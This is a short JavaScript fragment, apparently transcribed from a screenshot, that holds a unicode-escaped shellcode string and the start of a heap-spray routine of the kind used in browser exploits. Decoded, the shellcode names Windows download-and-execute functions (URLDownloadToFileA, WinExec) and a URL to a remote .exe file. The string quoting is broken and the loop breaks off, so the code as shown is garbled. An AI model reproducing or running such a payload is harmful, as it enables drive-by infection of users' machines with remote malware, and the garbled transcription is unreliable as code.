
    "%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e
    "%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d
    "%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320
    "%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344
    "%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc
    "%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0
    "%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab
    "%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f
    "%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574
    "%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e
    "%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00
    "%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c
    "%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54
    "%u6946%u656c%u0041" +

    "%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464
    "%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000
);

var slackspace = headersize + shellcode.length;

while (bigblock.length < slackspace) {

    bigblock += bigblock;
